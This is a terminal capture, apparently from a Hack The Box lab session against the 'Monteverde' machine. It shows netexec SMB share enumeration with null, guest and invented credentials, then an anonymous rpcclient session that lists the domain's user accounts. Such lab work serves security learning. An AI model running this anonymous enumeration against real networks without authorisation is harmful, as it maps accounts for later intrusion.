 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/monteverde]
└─$ nxc smb monteverde -u '' -p '' --shares
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE)
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\:********
SMB 10.10.10.172 445 MONTEVERDE [-] Error enumerating shares: STATUS_ACCESS_DENIED
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/monteverde]
└─$ nxc smb monteverde -u 'guest' -p '' --shares
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\guest:******** STATUS_ACCOUNT_DISABLED
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/monteverde]
└─$ nxc smb monteverde -u 'x7331' -p '' --shares
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\x7331:******** STATUS_LOGON_FAILURE
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/monteverde]
└─$ rpcclient -U "" 10.10.10.172 -N
rpcclient $> enumdomusers
user:[Guest] rid:[0x1f5]
user:[AAD_987d7f2f57d2] rid:[0x450]
user:[mhope] rid:[0x641]
user:[SABatchJobs] rid:[0xa2a]
user:[svc-ata] rid:[0xa2b]
user:[svc-bexec] rid:[0xa2c]
user:[svc-netapp] rid:[0xa2d]
user:[dgalanos] rid:[0xa35]
user:[roleary] rid:[0xa36]
user:[smorgan] rid:[0xa37]